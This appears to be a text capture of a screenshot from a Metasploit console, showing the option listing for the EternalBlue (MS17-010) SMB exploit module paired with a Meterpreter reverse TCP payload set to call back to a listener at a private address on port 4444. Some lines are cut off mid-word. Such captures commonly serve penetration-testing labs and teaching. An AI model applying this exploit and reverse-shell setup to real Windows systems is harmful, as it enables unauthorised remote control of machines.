 No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2,
ws Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Wind
mbedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Win
andard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.8.145 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target